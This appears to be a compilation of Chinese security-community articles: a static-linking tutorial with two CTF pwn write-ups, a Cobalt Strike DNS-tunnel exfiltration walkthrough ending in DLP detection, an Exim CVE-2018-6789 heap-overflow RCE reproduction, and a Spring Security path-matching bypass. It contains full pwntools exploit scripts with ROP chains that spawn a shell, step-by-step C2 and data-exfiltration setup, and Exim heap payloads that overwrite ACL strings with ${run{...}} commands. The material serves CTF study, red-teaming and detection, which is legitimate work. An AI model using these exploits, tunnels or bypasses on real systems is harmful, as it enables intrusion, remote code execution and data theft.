假设不使用链接器,我们需要手工的对printf()地址进行修正,这个工作量是巨大的,而且一旦printf()模块重新编译,函数地址也要相对应调整。这种方法显然是不可取的。使用链接器可以规避这一切,当链接器在链接的时候,会根据你所引用的符号printf,自动去相应模块去寻找printf()函数地址,然后在a.c模块中所有引用printf()函数的指令重新修正。这就是静态链接的最基本过程和作用。
这是正常链接之后的效果:
此时再查看重定位表,.rodata存放的是字符串常量“hello world! ”,RELOCATIN RECORDS
FOR[.text]表示代码段的重定位表
当尝试链接的时候报错,printf这个外部符号未定义
接着将静态库(之后有详细介绍)lbc.a解压至当前目录,再次尝试链接,发现链接再次失败。因为在printf.o中存在两个未定义的符号,”stdout””vfprintf”。说明”printf.o”依赖于其他目标文件。
链接的大致流程图如下:
Tip:编译的时候加上-fno-builtin参数,否则gcc会进行优化,因为printf()函数只有一个参数会被优化为puts()来提高效率。
接下来再给大家介绍在静态链接中不可缺少的部分。
## 静态库
在链接阶段,会将汇编生成的目标文件.o与引用到的库一起链接打包到可执行文件(.out)中。试想一下,静态库之所以能与与汇编生成的目标文件一起链接为可执行文件,说明静态库格式必定跟.o文件格式相似。其实一个静态库可以简单看成是一组目标文件(.o
文件)的集合,即很多目标文件经过压缩打包后形成的一个文件。
我的系统是:
我的路径是cd /usr/lib/x86_64-linux-gnu
用ar工具查看这个文件包含了哪些目标文件
静态库特点:静态库对函数库的链接是放在编译时期完成,程序在运行时与函数库再无瓜葛,移植方便,运行速度快。
但这样也带来了很多缺点,最明显的就是浪费空间和资源,静态链接方式对于计算机内存和磁盘的空间浪费十分严重。因为许多程序会包含大量相同的公共代码,造成浪费。
另一个问题是静态库对程序的更新比较麻烦,如果静态库libc.a更新了,所有使用它的应用程序都需要重新编译,尽管有时候只是一个小小的改动。
链接的过程主要包括地址和空间分配(Address and Storage Allocation),符号决议(Symbol
Resolution)和重定位(Relocation)。
Tip:符号决议更倾向于静态链接,而符号绑定更倾向于动态链接。
可以在编译的时候加上-verbose表示将整个编译链接过程的中间步骤打印出来
gcc -static —verbose -fno-builtin a.c
-verbose表示将整个编译链接过程的中间步骤打印出来
## 实例一:2017湖湘杯pwn300
用file命令查看,静态链接
第一步:查看程序开了什么保护
第二步:拖入ida进行静态分析,就是一个简单的计算器
溢出点在这里,因为v7是用户输入,且是可控的,所以当v7足够大时,可以溢出到v6
溢出点也非常容易找,用gdb调试即可看出。16个int数据即可实现栈溢出。
第三步:构造ROPgadget
可以直接使用ROPgadget —binary pwn300 —ropchain自动构造rop链
注意对”/bin”和”//sh”进行处理
还需要注意一点:memcpy()函数后面有一个free函数,可以用free(0)进行绕过,不做任何处理。
贴出exp脚本:
from pwn import *
context.log_level="debug"
p = process('./pwn300')
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
gdb.attach(proc.pidof(p)[0])
shellcode=['0x0806ed0a', '0x080ea060', '0x080bb406', '0x6e69622f', '0x080a1dad', '0x0806ed0a', '0x080ea064', '0x080bb406', '0x68732f2f', '0x080a1dad', '0x0806ed0a', '0x080ea068', '0x08054730', '0x080a1dad', '0x080481c9', '0x080ea060', '0x0806ed31', '0x080ea068', '0x080ea060', '0x0806ed0a', '0x080ea068', '0x08054730', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x08049781']
payload = []
for i in shellcode:
payload.append(int(i,16))
size = len(payload)
p.recvuntil('calculate:')
p.sendline('255')
for i in range(16):
p.recvuntil('5 Save the result')
p.sendline('1')
p.recvuntil('input the integer x:')
p.sendline('0')
p.recvuntil('input the integer y:')
p.sendline('0')
for i in range (size):
p.recvuntil('5 Save the result')
p.sendline('1')
p.recvuntil('input the integer x:')
p.sendline(str(payload[i]))
p.recvuntil('input the integer y:')
p.sendline('0')
p.sendline('5')
raw_input()
p.interactive()
## 实例二:2016 Alictf vss
用file确定静态链接
第一步:查看保护
这个题还有一个很坑的地方,出题人强行增加了题目难度,它把elf文件的符号信息给清除了,这样你IDA静态分析的时候非常不方便。
正常情况下编译出来的共享库或可执行文件里面带有符号信息和调试信息,这些信息在调试的时候非常有用,但是当文件发布时,这些符号信息用处不大,并且会增大文件大小,这时可以清除掉可执行文件的符号信息和调试信息,文件尺寸可以大大减小。
可以使用strip命令实现清除符号信息的目的。
第二步:拖入ida静态分析,在做pwn题的时候,非常推荐大家看汇编,而不是C伪代码。因为我是从逆向转pwn的,我在做pwn题的时候,会着重看汇编代码,从中找到有用的信息,而且这样也可以帮助你更好地理解底层的调用。
通过关键字符串搜索找到主函数
题目的逻辑还是挺清晰的,关键函数是sub_40108E(),查看汇编代码
因为删除了符号表,导致ida很多函数都分析不出来,但是根据函数参数和C伪代码的分析,可以大胆猜测sub_400330是strncpy函数。
依据有两点:char _strncpy(char_ dest, const char *src, int
n)三个参数符合形式。在执行了sub_400330函数以后,程序只对v4数组进行操作,而不是input,可以看出,是把用户输入复制到了v4处。
我这题是用edb调试的,发现溢出点是strncpy将输入的第0x48到0x50这8个字节复制到v4时会覆盖返回值。
但是现在还有一个问题,就是strncpy(),这个函数以”x00”为截断字符,但是这是64位程序,地址不可避免的会出现00,此时可以找到一个gadget将栈抬高,再填充ropchain。
#### 整体思路:
用read函数向bss段写入”/bin/sh”字符串,然后调用execve()拿到shell()
第三步:有了思路,就开始干!!
找到一个可写的段,我选取的是0x006c81a8-0x100的位置
程序里面也提供了syscall()
这里还要用到一个网站,因为64位系统是用寄存器传参的,所以要想调用read(),需要知道函数的系统调用号,和相应寄存器的值
<https://w3challs.com/syscalls/?arch=x86_64>
如图:
贴出我的exp:
#!/usr/bin/python
#coding:utf-8
from pwn import *
context(os='linux',arch='x86_64',log_level="debug")
p = process("./vss")
add_esp =0x46f2f1
pop_rax =0x46f208
pop_rdx_rsi =0x43ae29
pop_rdi = 0x401823
payload = flat([0x6162636465667970],'a'*0x40,[add_esp],'b'*40,[pop_rax],0,[pop_rdx_rsi],8,[0x6c80a8],[pop_rdi],0,[0x437d35])
log.info("------------------------------ call read -------------------------------------------")
pop_rax1 = 0x46f208
pop_rdx_rsi1 = 0x43ae29
pop_rdi1 = 0x401823
payload +=flat([pop_rax1],[0x3b],[pop_rdx_rsi1],0,0,[pop_rdi1],[0x6c80a8],[0x437d35])
p.sendline(payload)
p.sendline('/bin/shx00')
p.interactive()
## 小结
希望这篇文章对大家的学习有所帮助,如有不足,请大家积极指出,谢谢。
参考
《程序员的自我修养—链接,装载与库》 (俞甲子 石凡 潘爱民著)
<https://www.cnblogs.com/skynet/p/3372855.html>
<https://bbs.pediy.com/thread-224644.htm> | 社区文章 |
# Cobalt Strike中DNS隐蔽隧道的利用,以及使用DLP进行检测
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 本系列教程介绍演示常见外部入侵和内部威胁的手法、战术、以及工具,并给出使用现有成熟产品进行检测和响应的实际方法。
## 概述
现在,无论是开源或者商业套装渗透软件的应用已经得到普及。虽然目前各大安全技术网站有很多入门文章,但来源多为境外翻译加入译者想象,且有不少内容错误凸显译者缺乏实际操作经验。同时,如何利用市面现有产品实施检测的指导文章也凤毛麟角。因此,笔者计划编写系列教程,介绍演示常见外部入侵和内部威胁的手段、战术、以及工具,并给出使用现有成熟产品进行检测和响应的实际方法。
恶意利用DNS隧道现象已存在多年,将数据封装在DNS协议中传输已经是高级威胁团伙的标配工具。大部分防火墙和入侵检测设备很少会过滤DNS流量,僵尸网络和入侵攻击可几乎无限制地加以利用,实现诸如远控、文件传输等操作,例如前段时间危害巨大的Xshell木马、PANW刚刚披露的伊朗黑客组织OilRig等。同时,内部恶意员工也逐渐学会了使用类似工具盗取关键数据资产。
DNS隐蔽隧道建立通讯并盗取数据,可轻易绕过传统安全产品,使用特征技术难以检测。广为人知的渗透商业软件Cobalt
Strike和开源软件iodine、DNScat2等亦提供了现成模块,可被快速轻易地利用。对进行渗透测试的红军来说,熟练掌握隐蔽通畅的DNS隧道至关重要;而对于甲方安全和风控团队来说,在DNS隐蔽隧道盗取数据的工具和方法得到普及的今天,此类数据泄露渠道须得到应有的重视。
本篇分步详细讲解Cobalt
Strike这一广泛应用的商业渗透软件中DNS隐蔽隧道的设置和利用,带领读者成功将目标系统中的数据外传,并简略展示分析其通信数据包,说明检测算法,最后演示使用现有DLP产品实现检测未知威胁。
> 分步骤指导教程尽可能写得简单易上手,希望每位读者都可以学会后日常应用。
## 架设实验环境
让我们先将实际验证环境架设好。笔者选择了一台阿里云服务器安装Ubuntu 16.04系统作为Cobalt Strike Team
Server,一台Windows 7 x86虚拟机用作被攻击盗取数据的目标,以及一台本地Kali Linux运行Cobalt
Strike管理界面,最后需要一个可以配置的域名。读者可以按照自己喜好自行修改。
首先,在云服务器(IP: 3*.1**.***.***)上安装Team Server。按照官方手册安装Cobalt
Strike十分简单,目前在Ubuntu上安装Java 1.7需要添加apt源,具体操作步骤读者搜索一下即可获取。解压Cobalt
Strike后运行命令./teamserver [IP] [password]即可启动Team
Server;为防止ssh登录注销后关闭,需要加入nohup或&命令保持后台运行。此外,大部分云服务商需用户自行配置打开服务器端口。一般来说,Team
Server的缺省管理端口为50050,至少需要53 UDP供DNS协议使用,还有80和8080端口也常被使用。
然后,在Kali中运行Cobalt Strike,使用IP和password连接Team Server。
以上步骤官方手册写得十分清楚,笔者这里就不赘述了。
接下来,我们配置域名cirrus.[domain]用于DNS隐蔽隧道,如下图所示:创建A记录,将自己的域名解析服务器(ns.cirrus.[domain])指向Team
Server;再创建NS记录将dnsch子域名的解析交给ns.cirrus.[domain]。
之后,在Cobalt Strike中创建一个使用DNS的监听器,如下图所示。
请注意选择payload的模式为windows/beacon_dns/reverse_dns_txt,之后便会利用DNS
TXT记录下载payload,避开传统安全产品的检测。
然后会弹窗提示进行监听用域名的配置,将刚才设置NS记录的子域名填入即可。
这时我们即可测试域名配置是否正确:nslookup cirrus.dnsch.cirrus.[domain]
Cobalt
Strike自带DNS服务器,如果返回结果为0.0.0.0则配置正确,否则请查询相关DNS配置基本知识进行修正。某些域名解析供应商可能在功能实现上有限制,如果验证始终不成功,读者可以用dig命令尝试发现问题,甚至切换服务商。
## 生成投放artifact并加载
Cobalt
Strike提供很多artifact生成方式,一般教程都会使用简单的exe进行说明,笔者日常更喜欢使用PowerShell,没有文件落地的好处显而易见。实际操作也并不复杂,参考如下概述。
使用菜单Attacks -> Web Drive-by -> Scripted Web Delivery
现在服务器dnsch路径下已经挂好了用于投放的artifact,让我们去看一眼长什么样子。
读者马上可以发挥想象,灵活创造更多的场景,在不同的地方保存和发布artifact,并不局限于Cobalt Strike所提供的方式。
随后弹出可供利用的PowerShell命令,拷贝保存。
打开攻击目标Windows 7虚拟机,运行PowerShell,输入此命令并回车。
任务完成,有效载荷已被植入。Artifact的生成与加载有很多技巧,这里只演示主要流程步骤,感兴趣的读者可以自行尝试各种高级方法。
## 远程控制
此时,在Cobalt Strike管理界面中,可以看到我们刚刚植入artifact的目标系统,已经向服务器报告过状态,并自动下载运行所需的payload。
右键点击此台终端,选择Interact,我们可以使用命令行尝试远程控制,例如截屏、查阅进程列表、下载文件等。
我们还可以利用mode命令随时改变数据传输通道,例如mode dns使用A记录传输,mode dns6使用AAAA记录,mode
http显而易见使用http通道等等。Cobalt Strike的图形化界面菜单也很完善,常见的远控操作任务都可以点几下鼠标完成。
读者不妨多尝试一些命令操作。
远程截屏。
使用download命令远程下载文件。
有一定基本软件能力的内部恶意员工,按照网上流传的入门教程操作,购买云服务器,几天内便可轻易快捷搭建基础设施,在办公电脑上甚至无需安装软件,就能利用DNS隐蔽隧道长期盗取关键数据,无法被传统安全产品检测,潜在危害巨大,是安全团队必需重视的风险。
## 进阶
有余力的读者可尝试一些高级DNS隐蔽隧道架设技巧。
在进行红队渗透评估时,
许多因素都影响进攻的成败。其中非常重要的因素是,尽力保持C2基础架构的隐藏性,让蓝队难以发现。如果对手发现并阻止了您的C2,即使不会立刻结束战役,至少它会减慢你的速度,
而你重新架设基础设施,浪费大量时间精力。使用DNS是一个办法以隐藏从端点到C2的通信,但如果蓝队能够进行递归DNS查找到Team
Server,就会很麻烦。我们可以阻止蓝队进行这些反向查找,或至少建立一些障碍,使用主机重定向进一步隐藏流量。
参考架构如上图所示,感兴趣的进阶读者可以尝试。本篇因为是入门教程,笔者就不赘述了。
只想学习如何使用Cobalt
Strike利用DNS隧道外传数据的读者到这里已经达到基本目标,只需翻看官方手册便能顺利操作。接下来,对其背后具体通讯机制感兴趣的读者,可以在Windows虚拟机上安装Wireshark软件,捕获网络流量数据包,进而让我们一起做个简单分析。
## DNS隧道机制
DNS隐蔽隧道基于互联网不可或缺的DNS基础协议,天然具备穿透性强的优势,是恶意团伙穿透安全防护的一把利器。让我们先用一张Cobalt
Strike官方示意图理解其通讯框架。
被控端和控制端间采取DNS请求和应答机制,即由被控端主动发送DNS请求实现操作输出数据的回传、控制端回复DNS应答实现控制命令的下发。
**木马定期询问服务器**
缺省设置每60秒按格式 [Session ID].dnsch.cirrus.[domain] 发送A记录解析请求,向C2服务器报告上线。
**利用TXT字段从服务器下载模块**
我们随便选取一条记录,观察TXT记录返回的结果。
通常使用TXT类型的数据记录来携带下传数据,TXT记录主要用来保存域名的附加文本信息,为了方便传输一般应用BASE-64进行编码,每个字节编码6个比特的原始数据。
**使用A记录查询向上传数据**
在一个DNS 查询报文中最多可以携带242个字 符,每个字符可以有37个不同的取值。如果要使用DNS
隐蔽通道传递任意数据,则必须先对要传输的数据进行编码,使其满足DNS协议标准的要求。
## 使用DLP检测通过DNS隧道盗取数据行为
DNS隐蔽隧道检测是识别未知威胁必不可少的关键技术能力。超过90%外部入侵和内部威胁的目标最终就是盗取数据资产。因此,监控数据外泄渠道是安全对抗中十分重要的环节。
由于DNS隧道具有隐蔽性和多变性的复杂特征,传统DLP产品无法检测。实际场景中,加入域名生成算法DGA和改变数据外发编码等技术,大大增加了自动辨认的复杂性,造成基于特征匹配规则的安全产品无法准确识别。即使破解某一特定木马的DNS通讯模式,对未来出现的新格式无效。对于开源软件来说,改变网络通信特征轻而易举,特征匹配技术显然应对不了层出不穷的变种。
合法软件也使用DNS隧道,如果不加处理,则误报数量巨大难以接受。
有些技术文章提出按照请求量、长子域名统计进行检测,但频繁请求同一域中大量子域名的情况在实际环境中较为常见,极易产生误报,同时又容易忽略低频率低带宽的通道,造成漏报。若使用特殊资源记录类型统计,检测
DNS 隐蔽通道常用的 TXT 和 NULL
资源记录,iodine等使用A记录请求即会使此方法失效。即便采用字符频率统计算法,用于训练的合法流量产自Alexa
排名前百万网站,仅代表Web域名特征,与实际DNS流量特性差异较大,效果并不理想。
思睿嘉得DLP产品应用机器学习算法分析终端等实体的网络流量行为,能准确检测出DNS隐蔽隧道,包括Cobalt
Strike所使用的TXT记录等下载payload、A记录上传数据至C&C服务器等手段。检测结果如下图所示。 | 社区文章 |
**作者:Hcamael@知道创宇404实验室**
**英文版本:<https://paper.seebug.org/1024/>**
前段时间meh又挖了一个Exim的RCE漏洞,而且这次RCE的漏洞的约束更少了,就算开启了PIE仍然能被利用。虽然去年我研究过Exim,但是时间过去这么久了,所以这次复现还是花了大量时间在熟悉Exim源码上。
本次漏洞复现的过程中,踩了好多坑,实际复现的过程中发现堆块的实际情况无法像meh所说的那样的构造,所以在这部分卡了很久(猜测是因为环境不同的原因),之后决定先理解meh利用的大致思路,然后自己根据实际情况对堆块进行构造,虽然过程艰难,但最终基本算是成功了。
#### 复现环境搭建
本次使用的环境和上次大致相同, 首先去github上该漏洞的patch commit
然后把分支切换到上一个commit
$ git clone https://github.com/Exim/exim.git
$ git checkout 38e3d2dff7982736f1e6833e06d4aab4652f337a
$ cd src
$ mkdir Local
Makefile仍然使用上次那个:
$ cat Local/makefile | grep -v "#"
BIN_DIRECTORY=/usr/exim/bin
CONFIGURE_FILE=/usr/exim/configure
EXIM_USER=ubuntu
SPOOL_DIRECTORY=/var/spool/exim
ROUTER_ACCEPT=yes
ROUTER_DNSLOOKUP=yes
ROUTER_IPLITERAL=yes
ROUTER_MANUALROUTE=yes
ROUTER_QUERYPROGRAM=yes
ROUTER_REDIRECT=yes
TRANSPORT_APPENDFILE=yes
TRANSPORT_AUTOREPLY=yes
TRANSPORT_PIPE=yes
TRANSPORT_SMTP=yes
LOOKUP_DBM=yes
LOOKUP_LSEARCH=yes
LOOKUP_DNSDB=yes
PCRE_CONFIG=yes
FIXED_NEVER_USERS=root
AUTH_CRAM_MD5=yes
AUTH_PLAINTEXT=yes
AUTH_TLS=yes
HEADERS_CHARSET="ISO-8859-1"
SUPPORT_TLS=yes
TLS_LIBS=-lssl -lcrypto
SYSLOG_LOG_PID=yes
EXICYCLOG_MAX=10
COMPRESS_COMMAND=/usr/bin/gzip
COMPRESS_SUFFIX=gz
ZCAT_COMMAND=/usr/bin/zcat
SYSTEM_ALIASES_FILE=/etc/aliases
EXIM_TMPDIR="/tmp"
然后就是编译安装了:
$ make -j8
$ sudo make install
启动也是跟上次一样,但是这里有一个坑点,开启debug,输出所有debug信息,不开debug,这些都堆的布局都会有影响。不过虽然有影响,但是只是影响构造的细节,总体的构造思路还是按照meh写的paper中那样。
本篇的复现,都是基于只输出部分debug信息的模式:
$ /usr/exim/bin/exim -bdf -dd
# 输出完整debug信息使用的是-bdf -d+all
# 不开启debug模式使用的是-bdf
#### 漏洞复现
因为我觉得meh的文章中,漏洞原理和相关函数的说明已经很详细,我也没啥要补充的,所以直接写我的复现过程
##### STEP 1
首先需要构造一个被释放的chunk,但是没必要像meh文章说的是一个0x6060大小的chunk,只需要满足几个条件:
这个chunk要被分为三个部分,一个部分是通过`store_get`获取,用来存放base64解码的数据,用来造成`off by
one`漏洞,覆盖下一个chunk的size,因为通过`store_get`获取的chunk最小值是0x2000,然后0x10的堆头和0x10的exim自己实现的堆头,所以是一个至少0x2020的堆块。
第二部分用来放`sender_host_name`,因为该变量的内存是通过`store_malloc`获取的,所以没有大小限制
第三部分因为需要构造一个fake chunk用来过free的检查,所以也是一个至少0x2020的堆块
和meh的方法不同,我通过`unrecognized command`来获取一个0x4041的堆块,然后通过`EHLO`来释放:
p.sendline("\x7f"*4102)
p.sendline("EHLO %s"%("c"*(0x2010)))
# heap
0x1d15180 PREV_INUSE {
prev_size = 0x0,
size = 0x4041,
fd = 0x7f9520917b78,
bk = 0x1d1b1e0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x1d191c0 {
prev_size = 0x4040,
size = 0x2020,
fd = 0x6363636363636363,
bk = 0x6363636363636363,
fd_nextsize = 0x6363636363636363,
bk_nextsize = 0x6363636363636363
}
0x1d15180是通过`unrecognized command`获取的一个0x4040大小的chunk,在执行完`EHLO`命令后被释放,
然后0x1d191c0是inuse的`sender_host_name`,这两部分就构成一个0x6060的chunk
##### STEP 2
现在的情况是`sender_host_name`位于0x6060大小chunk的最底部,而我们需要把它移到中间
这部分的思路和meh的一样,首先通过`unrecognized command`占用顶部0x2020的chunk
之前的文章分析过,`unrecognized command`申请内存的大小是`ss = store_get(length + nonprintcount
* 3 + 1);`
通过计算,只需要让`length + nonprintcount * 3 + 1 >
yield_length`,`store_get`函数就会从malloc中申请一个chunk
p.sendline("\x7f"*0x800)
这个时候我们就能使用`EHLO`释放之前的`sender_host_name`,然后重新设置,让`sender_host_name`位于0x6060大小chunk的中部
p.sendline("EHLO %s"%("c"*(0x2000-9)))
# heap
0x1d15180 PREV_INUSE {
prev_size = 0x0,
size = 0x2021,
fd = 0x7f9520917b78,
bk = 0x1d191a0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x1d171a0 {
prev_size = 0x2020,
size = 0x2000,
fd = 0x6363636363636363,
bk = 0x6363636363636363,
fd_nextsize = 0x6363636363636363,
bk_nextsize = 0x6363636363636363
}
0x1d191a0 PREV_INUSE {
prev_size = 0x63636363636363,
size = 0x6061,
fd = 0x1d15180,
bk = 0x7f9520917b78,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x1d1f200 {
prev_size = 0x6060,
size = 0x2020,
fd = 0x1d27380,
bk = 0x2008,
fd_nextsize = 0x6363636363636328,
bk_nextsize = 0x6363636363636363
}
##### STEP 3
现在我们的堆布局是:
* 第一块未被使用的0x2020大小的chunk
* 第二块正在被使用0x2000大小的`sender_host_name`
* 第三块未被使用,并且和之后堆块合并, 0x6060大小的chunk
我们现在再回过头来想想各个chunk的size的设置的问题
###### CHUNK 1
第一个chunk是用来触发`off by one`漏洞,用来修改第二个CHUNK的size位,只能溢出1byte
`store_get`最小分配一个0x2020的chunk,能储存0x2000的数据
这就导致了,如果按照`store_get`的最小情况来,只能溢出覆盖掉第二个chunk的pre_size位
然后因为`(0x2008-1)%3==0`,所以我们能通过b64decode函数的漏洞申请一个能储存0x2008的数据,size=0x2020的chunk,然后溢出一个字节到下一个chunk的size位
###### CHUNK2
第二块chunk,我们首先需要考虑,因为只能修改一个字节,所以最大只能从0x00扩展到0xf0
其次,我们假设第二块chunk的原始size=0x2021,然后被修改成0x20f1,我们还需要考虑第二块chunk+0x20f1位置的堆块我们是否可控,因为需要伪造一个fake
chunk,来bypass free函数的安全检查。
经过多次调试,发现当第二块chunk的size=0x2001时,更方便后续的利用
###### CHUNK3
第三个chunk只要求大于一个`store_get`申请的最小size(0x2020)就行了
##### STEP 4
根据第三步叙述的,我们来触发`off by one`漏洞
payload1 = "HfHf"*0xaae
p.sendline("AUTH CRAM-MD5")
p.sendline(payload1[:-1])
# heap
0x1d15180 PREV_INUSE {
prev_size = 0x0,
size = 0x2021,
fd = 0x1d191b0,
bk = 0x2008,
fd_nextsize = 0xf11ddff11ddff11d,
bk_nextsize = 0x1ddff11ddff11ddf
}
0x1d171a0 PREV_INUSE {
prev_size = 0x1ddff11ddff11ddf,
size = 0x20f1,
fd = 0x6363636363636363,
bk = 0x6363636363636363,
fd_nextsize = 0x6363636363636363,
bk_nextsize = 0x6363636363636363
}
0x1d19290 PREV_INUSE IS_MMAPED {
prev_size = 0x6363636363636363,
size = 0x6363636363636363,
fd = 0x6363636363636363,
bk = 0x6363636363636363,
fd_nextsize = 0x6363636363636363,
bk_nextsize = 0x6363636363636363
}
并且构造在第三块chunk中构造一个fake chunk
payload = p64(0x20f0)+p64(0x1f31)
p.sendline("AUTH CRAM-MD5")
p.sendline((payload*484).encode("base64").replace("\n",""))
# heap
0x1d15180 PREV_INUSE {
prev_size = 0x0,
size = 0x2021,
fd = 0x1d191b0,
bk = 0x2008,
fd_nextsize = 0xf11ddff11ddff11d,
bk_nextsize = 0x1ddff11ddff11ddf
}
0x1d171a0 PREV_INUSE {
prev_size = 0x1ddff11ddff11ddf,
size = 0x20f1,
fd = 0x6363636363636363,
bk = 0x6363636363636363,
fd_nextsize = 0x6363636363636363,
bk_nextsize = 0x6363636363636363
}
0x1d19290 PREV_INUSE {
prev_size = 0xf0,
size = 0x1f31,
fd = 0x20f0,
bk = 0x1f31,
fd_nextsize = 0x20f0,
bk_nextsize = 0x1f31
}
0x1d1b1c0 PREV_INUSE {
prev_size = 0x2020,
size = 0x4041,
fd = 0x7f9520918288,
bk = 0x7f9520918288,
fd_nextsize = 0x1d1b1c0,
bk_nextsize = 0x1d1b1c0
}
##### STEP 5
下一步跟meh一样,通过释放`sender_host_name`,把一个原本0x2000的chunk扩展成0x20f0,
但是却不触发`smtp_reset`
p.sendline("EHLO a+")
# heap
0x1d171a0 PREV_INUSE {
prev_size = 0x1ddff11ddff11ddf,
size = 0x20f1,
fd = 0x1d21240,
bk = 0x7f9520917b78,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x1d19290 {
prev_size = 0x20f0,
size = 0x1f30,
fd = 0x20f0,
bk = 0x1f31,
fd_nextsize = 0x20f0,
bk_nextsize = 0x1f31
}
##### STEP 6
meh提供了一种不需要泄露地址就能RCE的思路
exim有一个`expand_string`函数,当其处理的参数中有`${run{xxxxx}}`, `xxxx`则会被当成shell命令执行
而`acl_check`函数中会对各个命令的配置进行检查,然后把配置信息的字符串调用`expand_string`函数
我复现环境的配置信息如下:
pwndbg> x/18gx &acl_smtp_vrfy
0x6ed848 <acl_smtp_vrfy>: 0x0000000000000000 0x0000000000000000
0x6ed858 <acl_smtp_rcpt>: 0x0000000001cedac0 0x0000000000000000
0x6ed868 <acl_smtp_predata>: 0x0000000000000000 0x0000000000000000
0x6ed878 <acl_smtp_mailauth>: 0x0000000000000000 0x0000000000000000
0x6ed888 <acl_smtp_helo>: 0x0000000000000000 0x0000000000000000
0x6ed898 <acl_smtp_etrn>: 0x0000000000000000 0x0000000000000000
0x6ed8a8 <acl_smtp_data>: 0x0000000001cedad0 0x0000000000000000
0x6ed8b8 <acl_smtp_auth>: 0x0000000001cedae0 0x0000000000000000
所以我有`rcpt`, `data`, `auth`这三个命令可以利用
比如`0x0000000001cedae0`地址当前的内容是:
pwndbg> x/s 0x0000000001cedae0
0x1cedae0: "acl_check_auth"
当我把该字符串修改为`${run{/usr/bin/touch /tmp/pwned}}`
则当我向服务器发送`AUTH`命令时,exim将会执行`/usr/bin/touch /tmp/pwned`
所以之后就是meh所说的利用链:
修改`storeblock`的next指针为储存`acl_check_xxxx`字符串的堆块地址 -> 调用smtp_reset ->
储存`acl_check_xxxx`字符串的堆块被释放丢入unsortedbin ->
申请堆块,当堆块的地址为储存`acl_check_xxxx`字符串的堆块时,我们可以覆盖该字符串为命令执行的字符串 -> RCE
##### STEP 7
根据上一步所说,我们首先需要修改next指针,第二块chunk的原始大小是0x2000,被修改后新的大小是0x20f0,下一个`storeblock`的地址为第二块chunk+0x2000,next指针地址为第二块chunk+0x2010
所以我们申请一个0x2020的chunk,就能够覆盖next指针:
p.sendline("AUTH CRAM-MD5")
p.sendline(base64.b64encode(payload*501+p64(0x2021)+p64(0x2021)+p32(address)))
这里有一个问题
第二个chunk在`AUTH CRAM-MD5`命令执行时就被分配了,所以`b64decode`的内存是从`next_yield`获取的
这样就导致一个问题,我们能通过之前的构造来控制在执行`b64decode`时`yield_length`的大小,最开始我的一个思路就是,仍然利用`off
by one`漏洞来修改next,这也是我理解的meh所说的`partial write`
但是实际情况让我这个思路失败了
pwndbg> x/16gx 0x1d171a0+0x2000
0x1d191a0: 0x0063636363636363 0x0000000000002021
0x1d191b0: 0x0000000001d171b0 0x0000000000002000
当前的next指针的值为0x1d171b0,如果利用我的思路是可以修改1-2字节,然而储存`acl_check_xxx`字符的堆块地址为0x1ced980
我们需要修改3字节,所以这个思路行不通
所以又有了另一个思路,因为exim是通过fork起子进程来处理每个socket连接的,所以我们可以爆破堆的基地址,只需要爆破2byte
##### STEP 8
在解决地址的问题后,就是对堆进行填充,然后修改相关`acl_check_xxx`指向的字符串
然后附上利用截图:
#### 总结
坑踩的挺多,尤其是在纠结meh所说的`partial
write`,之后在github上看到别人公布的exp,同样也是使用爆破的方法,所以可能我对`partial write`的理解有问题吧
另外,通过与github上的exp进行对比,发现不同版本的exim,`acl_check_xxx`的堆偏移也有差别,所以如果需要RCE
exim,需要满足下面的条件:
1. 包含漏洞的版本(小于等于commit 38e3d2dff7982736f1e6833e06d4aab4652f337a的版本)
2. 开启CRAM-MD5认证,或者其他有调用b64decode函数的认证
3. 需要有该exim的binary来计算堆偏移
4. 需要知道exim的启动参数
#### 参考
1. <https://devco.re/blog/2018/03/06/exim-off-by-one-RCE-exploiting-CVE-2018-6789-en/>
2. <https://github.com/Exim/exim/commit/cf3cd306062a08969c41a1cdd32c6855f1abecf1>
3. <https://github.com/skysider/VulnPOC/tree/master/CVE-2018-6789>
* * * | 社区文章 |
# 【漏洞分析】CVE-2016-5007:Spring Security / MVC Path Matching Inconsistency
|
##### 译文声明
本文是翻译文章,文章来源: 0c0c0f
原文地址:[http://mp.weixin.qq.com/s?__biz=MzAwMzI0MTMwOQ==&mid=2650173852&idx=1&sn=6b4a6c36c456b5e475b5247451c6dd81&chksm=833cf5aeb44b7cb895e1f67f8f6680e1a22124ce5e9e38d8a5e5321099f40e8acc01ac9e3c85&mpshare=1&scene=1&srcid=1117PR1ptIybF6zqX4Ek2Teo#rd](http://mp.weixin.qq.com/s?__biz=MzAwMzI0MTMwOQ==&mid=2650173852&idx=1&sn=6b4a6c36c456b5e475b5247451c6dd81&chksm=833cf5aeb44b7cb895e1f67f8f6680e1a22124ce5e9e38d8a5e5321099f40e8acc01ac9e3c85&mpshare=1&scene=1&srcid=1117PR1ptIybF6zqX4Ek2Teo#rd)
译文仅供参考,具体内容表达以及含义原文为准。
****
**概要**
**编辑:** Spring by Pivotal
**产品名称:** Spring Web + Spring Security / Spring Boot
**标题:** Spring Security / MVC Path Matching Inconsistency
**CVE ID:** CVE-2016-5007
**Intrinsec ID:** ISEC-V2016-01
**风险级别:** 中
**漏洞利用:** 远程
**影响:** 请求授权绕过
**描述**
此漏洞影响的Spring Web和Spring Security使用HttpSecurity.authorizeRequests用于URL访问控制的应用。
Spring提供了Spring Security一个使用文档:
<http://docs.spring.io/spring-security/site/docs/current/reference/html/jc.html#authorize-requests>
protected void configure(HttpSecurity http) throws Exception {
http.authorizeRequests()
.antMatchers("/resources/**", "/signup", "/about").permitAll()
.antMatchers("/admin/**").hasRole("ADMIN")
.antMatchers("/db/**").access("hasRole('ADMIN') and hasRole('DBA')")
.anyRequest().authenticated()
.and()
// ...
.formLogin();
}
在以下示例中,用户"User"不是管理员,并且无法访问"/admin/"管理目录:
但是,如果在URL中将空格(或其他空格字符)附加到"admin"前后,可以轻易绕过安全过滤器。
附加空格(由浏览器自动编码为"%20"):
%0D前置:
问题是使用不同的匹配器来实现访问控制,并且识别哪个控制器类应该处理请求。用于访问控制的第一个匹配器是严格的:"admin "被认为不同于"admin":
